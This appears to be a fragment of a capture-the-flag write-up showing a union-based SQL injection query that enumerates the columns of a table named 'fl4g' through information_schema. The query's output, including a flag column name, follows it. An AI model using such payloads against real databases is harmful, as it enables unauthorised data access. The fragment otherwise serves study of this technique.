 select * from notes where id ='4' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name='fl4g'#'
notes
2
fllllag